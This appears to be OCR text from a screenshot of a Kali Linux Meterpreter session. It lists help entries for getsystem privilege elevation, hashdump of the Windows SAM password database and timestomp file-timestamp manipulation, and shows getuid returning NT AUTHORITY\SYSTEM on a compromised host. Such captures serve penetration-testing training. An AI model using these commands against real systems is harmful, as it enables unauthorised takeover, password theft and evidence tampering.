 kali@kali: ~
11:51 AM
99%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >